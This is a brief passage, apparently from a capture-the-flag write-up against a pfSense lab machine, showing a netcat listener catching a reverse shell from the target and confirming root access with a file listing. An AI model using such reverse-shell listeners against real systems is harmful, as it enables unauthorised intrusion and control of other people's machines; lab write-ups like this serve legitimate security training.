 [??]$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.60] 36667
sh: can't access tty; job control turned off
# whoami
root
# ls
GW_WAN-quality.rrd
WAN_DHCP-quality.rrd
ipsec-packets.rrd
ipsec-traffic.rrd
system-mbuf.rrd
system-memory.rrd
system-processor.rrd
system-states.rrd
updaterrd.sh
wan-packets.rrd
wan-traffic.rrd
#